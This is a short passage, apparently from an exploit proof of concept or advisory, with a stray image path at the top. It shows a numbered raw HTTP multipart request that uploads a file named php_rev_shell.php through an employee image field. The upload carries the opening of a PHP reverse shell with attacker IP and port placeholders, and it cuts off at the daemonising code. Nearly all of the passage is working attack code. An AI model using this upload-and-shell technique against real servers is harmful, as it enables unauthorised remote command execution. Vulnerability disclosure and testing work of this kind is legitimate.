 13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32952820313928965073392330560
16 Content-Disposition: form-data; name="_method"
17
18 POST
19 -----------------------------32952820313928965073392330560
20 Content-Disposition: form-data; name="data[MstEmployee][image]"; filename="php_rev_shell.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = ; // CHANGE THIS
27 $port = // CHANGE THIS
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
34
35 //
36 // Daemonise ourself if possible to avoid zombies later
37 //
38
39 // pcntl_fork is hardly ever available, but will allow us to daemonise
40 // our php process and avoid zombies. Worth a try...
41 if (function_exists('pcntl_fork')) {